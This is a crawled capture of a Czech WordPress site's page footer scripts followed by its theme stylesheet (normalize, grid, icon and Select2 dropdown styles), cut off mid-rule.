var _wpcf7 = {"loaderUrl":"http:\/\/www.hanak-prostejov.cz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Potvr\u010fte pros\u00edm, \u017ee nejste robot."}},"sending":"Odes\u00edl\u00e1m...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;key=AIzaSyAKzV9TxzuJ0ba_U3xuCuIHT7edP0yyixM&#038;ver=1.2'></script>
<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/js/app.js?ver=1.2'></script>
<script type='text/javascript'>
App.run({ base_url: "http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/" })
</script>
<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>

</body>
</html>

<!-- Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

 Served from: www.hanak-prostejov.cz @ 2026-01-27 21:22:20 by W3 Total Cache -->

--- FILE ---
content_type: text/css
request_url: http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/css/style.css?ver=1.2
body_size: 12309
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;overflow-y:scroll;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:none}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1px 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}img,iframe,object,embed{vertical-align:middle}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;box-sizing:content-box;outline:none;border-radius:none;box-shadow:none}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}label{cursor:default}table{border-collapse:collapse;border-spacing:0}caption{text-align:left;caption-side:top}th{text-align:left}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;overflow-y:scroll;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:none}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1px 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}img,iframe,object,embed{vertical-align:middle}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;box-sizing:content-box;outline:none;border-radius:none;box-shadow:none}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}label{cursor:default}table{border-collapse:collapse;border-spacing:0}caption{text-align:left;caption-side:top}th{text-align:left}.grid,.m-about__list,.m-contact-tabs__list,.c-peoples__list,.b-filter__list,.c-result__list{margin:0}.grid__cell,.m-about__item,.m-contact-tabs__item,.c-peoples__item,.b-filter__item,.c-result__item{padding:0;margin:0;background:none;overflow:visible;-webkit-background-size:auto;-moz-background-size:auto;background-size:auto;background-position:auto auto}.grid__cell,.b-filter__item{position:static;}.grid__cell:before,.b-filter__item:before{content:normal;position:static;left:auto;top:auto}.grid{font-size:0;text-align:justify;text-justify:distribute-all-lines;}@media all and (min--moz-device-pixel-ratio:0){.grid{letter-spacing:-1px}}@media (-webkit-min-device-pixel-ratio:0){.grid{letter-spacing:-1px}}.grid__cell{display:inline-block;vertical-align:top;font-size:1rem;text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;letter-spacing:normal;white-space:normal}.grid--scroll{position:relative;white-space:nowrap;overflow:hidden;overflow-x:auto;}.js .grid--scroll{overflow-x:hidden}/*
 *	Simply fast class
 */
.reset{border:none;margin:0;padding:0;background:none;-webkit-box-shadow:none;box-shadow:none;}.reset td,.reset th{border:none;background:none;padding:0}.reset > li,.reset > dt,.reset > dd{margin:0;padding:0;background:none;border:none;float:none;width:auto}.l{float:left}.r{float:right}.cb{clear:both}.cl{clear:left}.cr{clear:right}.cfx{zoom:1;}.cfx:after,.cfx:before{content:'';display:table;clear:both}.break{height:1px;font-size:1px;line-height:1px;clear:both;overflow:hidden;visibility:hidden;display:block;margin:0 !important;padding:0 !important;width:100%}.ctx{zoom:1;display:table-cell;}.ie7 .ctx{display:block}.ctx:after{clear:both;display:block;visibility:hidden;overflow:hidden;height:0 !important;line-height:0;font-size:xx-large;content:" x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x "}.hide,.js .jsHide{display:none}.out,.js .jsOut{position:absolute;left:-5000px;top:-5000px}.vhide{position:absolute;height:1px;width:1px;overflow:hidden;border:0;clip:rect(0 0 0 0);margin:-1px;padding:0}.left{text-align:left}.right{text-align:right}.center{text-align:center}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.bold{font-weight:bold}.thin{font-weight:normal}.italic{font-style:italic}.normal{font-style:normal}.top{vertical-align:top}.middle{vertical-align:middle}.big{font-size:1.125em}.bigger{font-size:1.25em}.small{font-size:.875em;line-height:1.5em}.compact{line-height:1.5625em;margin-bottom:1.5625em}.error,.red{color:#c00}.green{color:#678713}.grey{color:#999}.nowrap{white-space:nowrap}/*
 * Typo
 */
html{font:400 14px/2em "proxima-nova",sans-serif;}@media (min-width:750px){html{font-size:16px}}body{color:#000}h1,h2,h3,h4,h5,h6{font-family:"proxima-nova",sans-serif;font-weight:400;line-height:1.2;margin:1.833333333333333em 0 .8333333333333334em;color:#1d1d1d}h1{font-size:30px;font-weight:300;line-height:1;letter-spacing:0}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5,h6{font-size:16px;text-transform:uppercase}@media (min-width:750px){h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:20px}}p{margin:0 0 2em}hr{border:none;border-top:1px solid #ddd;margin:40px 0;height:1px;overflow:hidden}blockquote{margin:0 0 2em;padding:0;}blockquote p{margin:0}a{color:#1d1d1d;text-decoration:underline;-webkit-transition:color 0.2s;-moz-transition:color 0.2s;-o-transition:color 0.2s;-ms-transition:color 0.2s;transition:color 0.2s;}a:hover{color:#4a4a4a}strong{color:#1d1d1d}ul,ol{margin:0 0 2em;list-style:none;padding:0}li{padding:0 0 0 35px;margin:0 0 .5em;}li ol,li ul{margin:.5em 0 0}ul li{background:url("../img/svg/circle.svg") 12px .75em no-repeat}ol{counter-reset:item;}ol li{background:none;position:relative;}ol li:before{content:counter(item) ".";counter-increment:item;position:absolute;left:12px;top:0;text-align:left}dl{margin:0 0 2em}dt{font-weight:bold;margin:0}dd{margin:0 0 .75em;padding:0}table{width:100%;clear:both;margin:0 0 2em;empty-cells:show;border-collapse:collapse;border:none;color:#1d1d1d}caption{font-weight:bold;text-align:left;padding:0 0 10px;caption-side:top}td,th{vertical-align:top;padding:7px 10px;border:none;border-bottom:1px solid #c1c1c1}th{font-weight:bold}thead th{border-bottom:2px solid #333}img{max-width:100%;height:auto}img.l{margin:.25em 20px 20px 0}img.r{margin:.25em 0 20px 20px}@media (max-width:1199px){img{max-width:100%;height:auto}}:first-child{margin-top:0}/*
 *	Grid
 */
.row{position:relative;margin:0;padding:0;}.row:after,.row:before{content:'';display:table;clear:both}.row--main,.row--narrow{margin:0 auto;max-width:1170px;padding:0 15px}.row--narrow{max-width:780px}@media (min-width:750px){.row--main,.row--narrow{padding:0 30px}}@media (min-width:1030px){.row--main,.row--narrow{padding:0 40px}}.grid{margin-left:-20px;}.grid__cell{width:100%;position:relative;border-left:20px solid transparent;}.grid__cell.size--auto{width:auto}.grid--center{text-align:center}.grid--right{text-align:right}.grid--middle > .grid__cell{vertical-align:middle}.grid--bottom > .grid__cell{vertical-align:bottom}.grid--space-l{margin-left:-50px}.grid--space-l > .grid__cell{border-left-width:50px}.grid--space-xs{margin-left:-5px}.grid--space-xs > .grid__cell{border-left-width:5px}@media (min-width:750px){.grid{margin-left:-30px}.grid__cell{border-left-width:30px}}.size--1-12{width:8.333333333333334%;}.size--2-12{width:16.666666666666668%;}.size--3-12{width:25%;}.size--4-12{width:33.333333333333336%;}.size--5-12{width:41.66666666666667%;}.size--6-12{width:50%;}.size--7-12{width:58.333333333333336%;}.size--8-12{width:66.66666666666667%;}.size--9-12{width:75%;}.size--10-12{width:83.33333333333334%;}.size--11-12{width:91.66666666666667%;}.size--12-12{width:100%;}.size--1-5{width:20%;}.size--2-5{width:40%;}.size--3-5{width:60%;}.size--4-5{width:80%;}.size--5-5{width:100%;}@media (min-width:750px){.size--t-1-12{width:8.333333333333334%;}.size--t-2-12{width:16.666666666666668%;}.size--t-3-12{width:25%;}.size--t-4-12{width:33.333333333333336%;}.size--t-5-12{width:41.66666666666667%;}.size--t-6-12{width:50%;}.size--t-7-12{width:58.333333333333336%;}.size--t-8-12{width:66.66666666666667%;}.size--t-9-12{width:75%;}.size--t-10-12{width:83.33333333333334%;}.size--t-11-12{width:91.66666666666667%;}.size--t-12-12{width:100%;}}@media (min-width:1030px){.size--d-1-12{width:8.333333333333334%;}.size--d-2-12{width:16.666666666666668%;}.size--d-3-12{width:25%;}.size--d-4-12{width:33.333333333333336%;}.size--d-5-12{width:41.66666666666667%;}.size--d-6-12{width:50%;}.size--d-7-12{width:58.333333333333336%;}.size--d-8-12{width:66.66666666666667%;}.size--d-9-12{width:75%;}.size--d-10-12{width:83.33333333333334%;}.size--d-11-12{width:91.66666666666667%;}.size--d-12-12{width:100%;}}.icon{display:inline-block;vertical-align:middle;position:relative;}.icon__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:currentColor}.icon:before{content:'';display:block}.icon--arr-left{width:12px;}.icon--arr-left:before{padding-top:183.33333333333331%}.icon--arr-right{width:12px;}.icon--arr-right:before{padding-top:183.33333333333331%}.icon--email{width:30px;}.icon--email:before{padding-top:66.66666666666666%}.icon--facebook{width:7px;}.icon--facebook:before{padding-top:200%}.icon--googleplus{width:14px;}.icon--googleplus:before{padding-top:86.42857142857142%}.icon--guy{width:28px;}.icon--guy:before{padding-top:100%}.icon--instagram{width:14px;}.icon--instagram:before{padding-top:100%}.icon--linkedin{width:14px;}.icon--linkedin:before{padding-top:100%}.icon--map{width:28px;}.icon--map:before{padding-top:100%}.icon--marker{width:28px;}.icon--marker:before{padding-top:142.85714285714286%}.icon--phone{width:27px;}.icon--phone:before{padding-top:100%}.icon--pinterest{width:11px;}.icon--pinterest:before{padding-top:127.27272727272727%}.icon--rss{width:14px;}.icon--rss:before{padding-top:100%}.icon--search{width:28px;}.icon--search:before{padding-top:100%}.icon--time{width:30px;}.icon--time:before{padding-top:100%}.icon--youtube{width:14px;}.icon--youtube:before{padding-top:71.42857142857143%}.share{text-align:center;margin:0;line-height:1;}.share__item{display:inline-block;width:15px;height:15px;text-decoration:none;}.share__item .icon{-webkit-transition:-webkit-transform 0.2s;-moz-transition:-moz-transform 0.2s;-o-transition:-o-transform 0.2s;-ms-transition:-ms-transform 0.2s;transition:transform 0.2s}.share__item:hover .icon{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-o-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.share__item + .share__item{margin-left:15px}.share .icon__svg{fill:#8e8e8e}/*
Version: 3.5.2 Timestamp: Sat Nov  1 14:43:36 EDT 2014
*/
.select2-container {
    margin: 0;
    position: relative;
    display: inline-block;
    /* inline-block for ie7 */
    zoom: 1;
    *display: inline;
    vertical-align: middle;
}

.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  /*
    Force border-box so that % widths fit the parent
    container without overlap because of margin/padding.
    More Info : http://www.quirksmode.org/css/box.html
  */
  -webkit-box-sizing: border-box; /* webkit */
     -moz-box-sizing: border-box; /* firefox */
          box-sizing: border-box; /* css3 */
}

.select2-container .select2-choice {
    display: block;
    height: 26px;
    padding: 0 0 0 8px;
    overflow: hidden;
    position: relative;

    border: 1px solid #aaa;
    white-space: nowrap;
    line-height: 26px;
    color: #444;
    text-decoration: none;

    border-radius: 4px;

    background-clip: padding-box;

    -webkit-touch-callout: none;
      -webkit-user-select: none;
         -moz-user-select: none;
          -ms-user-select: none;
              user-select: none;

    background-color: #fff;
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));
    background-image: -webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);
    background-image: -moz-linear-gradient(center bottom, #eee 0%, #fff 50%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffffff', endColorstr = '#eeeeee', GradientType = 0);
    background-image: linear-gradient(to top, #eee 0%, #fff 50%);
}

html[dir="rtl"] .select2-container .select2-choice {
    padding: 0 8px 0 0;
}

.select2-container.select2-drop-above .select2-choice {
    border-bottom-color: #aaa;

    border-radius: 0 0 4px 4px;

    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));
    background-image: -webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);
    background-image: -moz-linear-gradient(center bottom, #eee 0%, #fff 90%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
    background-image: linear-gradient(to bottom, #eee 0%, #fff 90%);
}

.select2-container.select2-allowclear .select2-choice .select2-chosen {
    margin-right: 42px;
}

.select2-container .select2-choice > .select2-chosen {
    margin-right: 26px;
    display: block;
    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;
    float: none;
    width: auto;
}

html[dir="rtl"] .select2-container .select2-choice > .select2-chosen {
    margin-left: 26px;
    margin-right: 0;
}

.select2-container .select2-choice abbr {
    display: none;
    width: 12px;
    height: 12px;
    position: absolute;
    right: 24px;
    top: 8px;

    font-size: 1px;
    text-decoration: none;

    border: 0;
    background: url('select2.png') right top no-repeat;
    cursor: pointer;
    outline: 0;
}

.select2-container.select2-allowclear .select2-choice abbr {
    display: inline-block;
}

.select2-container .select2-choice abbr:hover {
    background-position: right -11px;
    cursor: pointer;
}

.select2-drop-mask {
    border: 0;
    margin: 0;
    padding: 0;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 9998;
    /* styles required for IE to work */
    background-color: #fff;
    filter: alpha(opacity=0);
}

.select2-drop {
    width: 100%;
    margin-top: -1px;
    position: absolute;
    z-index: 9999;
    top: 100%;

    background: #fff;
    color: #000;
    border: 1px solid #aaa;
    border-top: 0;

    border-radius: 0 0 4px 4px;

    -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, .15);
            box-shadow: 0 4px 5px rgba(0, 0, 0, .15);
}

.select2-drop.select2-drop-above {
    margin-top: 1px;
    border-top: 1px solid #aaa;
    border-bottom: 0;

    border-radius: 4px 4px 0 0;

    -webkit-box-shadow: 0 -4px 5px rgba(0, 0, 0, .15);
            box-shadow: 0 -4px 5px rgba(0, 0, 0, .15);
}

.select2-drop-active {
    border: 1px solid #5897fb;
    border-top: none;
}

.select2-drop.select2-drop-above.select2-drop-active {
    border-top: 1px solid #5897fb;
}

.select2-drop-auto-width {
    border-top: 1px solid #aaa;
    width: auto;
}

.select2-drop-auto-width .select2-search {
    padding-top: 4px;
}

.select2-container .select2-choice .select2-arrow {
    display: inline-block;
    width: 18px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;

    border-left: 1px solid #aaa;
    border-radius: 0 4px 4px 0;

    background-clip: padding-box;

    background: #ccc;
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));
    background-image: -webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);
    background-image: -moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#eeeeee', endColorstr = '#cccccc', GradientType = 0);
    background-image: linear-gradient(to top, #ccc 0%, #eee 60%);
}

html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
    left: 0;
    right: auto;

    border-left: none;
    border-right: 1px solid #aaa;
    border-radius: 4px 0 0 4px;
}

.select2-container .select2-choice .select2-arrow b {
    display: block;
    width: 100%;
    height: 100%;
    background: url('select2.png') no-repeat 0 1px;
}

html[dir="rtl"] .select2-container .select2-choice .select2-arrow b {
    background-position: 2px 1px;
}

.select2-search {
    display: inline-block;
    width: 100%;
    min-height: 26px;
    margin: 0;
    padding-left: 4px;
    padding-right: 4px;

    position: relative;
    z-index: 10000;

    white-space: nowrap;
}

.select2-search input {
    width: 100%;
    height: auto !important;
    min-height: 26px;
    padding: 4px 20px 4px 5px;
    margin: 0;

    outline: 0;
    font-family: sans-serif;
    font-size: 1em;

    border: 1px solid #aaa;
    border-radius: 0;

    -webkit-box-shadow: none;
            box-shadow: none;

    background: #fff url('select2.png') no-repeat 100% -22px;
    background: url('select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));
    background: url('select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2.png') no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;
}

html[dir="rtl"] .select2-search input {
    padding: 4px 5px 4px 20px;

    background: #fff url('select2.png') no-repeat -37px -22px;
    background: url('select2.png') no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));
    background: url('select2.png') no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2.png') no-repeat -37px -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2.png') no-repeat -37px -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;
}

.select2-drop.select2-drop-above .select2-search input {
    margin-top: 4px;
}

.select2-search input.select2-active {
    background: #fff url('select2-spinner.gif') no-repeat 100%;
    background: url('select2-spinner.gif') no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));
    background: url('select2-spinner.gif') no-repeat 100%, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2-spinner.gif') no-repeat 100%, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2-spinner.gif') no-repeat 100%, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;
}

.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
    border: 1px solid #5897fb;
    outline: none;

    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
            box-shadow: 0 0 5px rgba(0, 0, 0, .3);
}

.select2-dropdown-open .select2-choice {
    border-bottom-color: transparent;
    -webkit-box-shadow: 0 1px 0 #fff inset;
            box-shadow: 0 1px 0 #fff inset;

    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;

    background-color: #eee;
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));
    background-image: -webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);
    background-image: -moz-linear-gradient(center bottom, #fff 0%, #eee 50%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
    background-image: linear-gradient(to top, #fff 0%, #eee 50%);
}

.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
    border: 1px solid #5897fb;
    border-top-color: transparent;

    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));
    background-image: -webkit-linear-gradient(center top, #fff 0%, #eee 50%);
    background-image: -moz-linear-gradient(center top, #fff 0%, #eee 50%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
}

.select2-dropdown-open .select2-choice .select2-arrow {
    background: transparent;
    border-left: none;
    filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
    border-right: none;
}

.select2-dropdown-open .select2-choice .select2-arrow b {
    background-position: -18px 1px;
}

html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b {
    background-position: -16px 1px;
}

.select2-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/* results */
.select2-results {
    max-height: 200px;
    padding: 0 0 0 4px;
    margin: 4px 4px 4px 0;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

html[dir="rtl"] .select2-results {
    padding: 0 4px 0 0;
    margin: 4px 0 4px 4px;
}

.select2-results ul.select2-result-sub {
    margin: 0;
    padding-left: 0;
}

.select2-results li {
    list-style: none;
    display: list-item;
    background-image: none;
}

.select2-results li.select2-result-with-children > .select2-result-label {
    font-weight: bold;
}

.select2-results .select2-result-label {
    padding: 3px 7px 4px;
    margin: 0;
    cursor: pointer;

    min-height: 1em;

    -webkit-touch-callout: none;
      -webkit-user-select: none;
         -moz-user-select: none;
          -ms-user-select: none;
              user-select: none;
}

.select2-results-dept-1 .select2-result-label { padding-left: 20px }
.select2-results-dept-2 .select2-result-label { padding-left: 40px }
.select2-results-dept-3 .select2-result-label { padding-left: 60px }
.select2-results-dept-4 .select2-result-label { padding-left: 80px }
.select2-results-dept-5 .select2-result-label { padding-left: 100px }
.select2-results-dept-6 .select2-result-label { padding-left: 110px }
.select2-results-dept-7 .select2-result-label { padding-left: 120px }

.select2-results .select2-highlighted {
    background: #3875d7;
    color: #fff;
}

.select2-results li em {
    background: #feffde;
    font-style: normal;
}

.select2-results .select2-highlighted em {
    background: transparent;
}

.select2-results .select2-highlighted ul {
    background: #fff;
    color: #000;
}

.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
    background: #f4f4f4;
    display: list-item;
    padding-left: 5px;
}

/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
    color: #666;
    background: #f4f4f4;
    display: list-item;
    cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}

.select2-results .select2-selected {
    display: none;
}

.select2-more-results.select2-active {
    background: #f4f4f4 url('select2-spinner.gif') no-repeat 100%;
}

.select2-results .select2-ajax-error {
    background: rgba(255, 50, 50, .2);
}

.select2-more-results {
    background: #f4f4f4;
    display: list-item;
}

/* disabled styles */

.select2-container.select2-container-disabled .select2-choice {
    background-color: #f4f4f4;
    background-image: none;
    border: 1px solid #ddd;
    cursor: default;
}

.select2-container.select2-container-disabled .select2-choice .select2-arrow {
    background-color: #f4f4f4;
    background-image: none;
    border-left: 0;
}

.select2-container.select2-container-disabled .select2-choice abbr {
    display: none;
}


/* multiselect */

.select2-container-multi .select2-choices {
    height: auto !important;
    height: 1%;
    margin: 0;
    padding: 0 5px 0 0;
    position: relative;

    border: 1px solid #aaa;
    cursor: text;
    overflow: hidden;

    background-color: #fff;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));
    background-image: -webkit-linear-gradient(top, #eee 1%, #fff 15%);
    background-image: -moz-linear-gradient(top, #eee 1%, #fff 15%);
    background-image: linear-gradient(to bottom, #eee 1%, #fff 15%);
}

html[dir="rtl"] .select2-container-multi .select2-choices {
    padding: 0 0 0 5px;
}

.select2-locked {
  padding: 3px 5px 3px 5px !important;
}

.select2-container-multi .select2-choices {
    min-height: 26px;
}

.select2-container-multi.select2-container-active .select2-choices {
    border: 1px solid #5897fb;
    outline: none;

    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
            box-shadow: 0 0 5px rgba(0, 0, 0, .3);
}
.select2-container-multi .select2-choices li {
    float: left;
    list-style: none;
}
html[dir="rtl"] .select2-container-multi .select2-choices li
{
    float: right;
}
.select2-container-multi .select2-choices .select2-search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap;
}

.select2-container-multi .select2-choices .select2-search-field input {
    padding: 5px;
    margin: 1px 0;

    font-family: sans-serif;
    font-size: 100%;
    color: #666;
    outline: 0;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    background: transparent !important;
}

.select2-container-multi .select2-choices .select2-search-field input.select2-active {
    background: #fff url('select2-spinner.gif') no-repeat 100% !important;
}

.select2-default {
    color: #999 !important;
}

.select2-container-multi .select2-choices .select2-search-choice {
    padding: 3px 5px 3px 18px;
    margin: 3px 0 3px 5px;
    position: relative;

    line-height: 13px;
    color: #333;
    cursor: default;
    border: 1px solid #aaaaaa;

    border-radius: 3px;

    -webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
            box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);

    background-clip: padding-box;

    -webkit-touch-callout: none;
      -webkit-user-select: none;
         -moz-user-select: none;
          -ms-user-select: none;
              user-select: none;

    background-color: #e4e4e4;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));
    background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: linear-gradient(to bottom, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
}
html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice
{
    margin: 3px 5px 3px 0;
    padding: 3px 18px 3px 5px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
    cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
    background: #d4d4d4;
}

.select2-search-choice-close {
    display: block;
    width: 12px;
    height: 13px;
    position: absolute;
    right: 3px;
    top: 4px;

    font-size: 1px;
    outline: none;
    background: url('select2.png') right top no-repeat;
}
html[dir="rtl"] .select2-search-choice-close {
    right: auto;
    left: 3px;
}

.select2-container-multi .select2-search-choice-close {
    left: 3px;
}

html[dir="rtl"] .select2-container-multi .select2-search-choice-close {
    left: auto;
    right: 2px;
}

.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover {
